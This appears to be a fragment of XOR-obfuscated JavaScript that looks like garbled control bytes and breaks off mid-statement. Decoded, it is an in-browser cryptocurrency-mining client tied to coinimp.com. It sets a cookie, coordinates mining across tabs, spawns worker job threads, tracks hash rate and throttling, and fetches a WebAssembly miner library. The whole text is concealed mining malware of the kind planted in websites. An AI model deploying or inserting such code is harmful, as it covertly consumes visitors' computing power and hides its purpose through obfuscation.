16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aG]l[@\x18fT\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aG]l[@\x18fT\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0a